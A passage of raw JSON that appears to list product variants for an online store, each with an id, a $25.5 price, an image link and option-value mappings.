},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,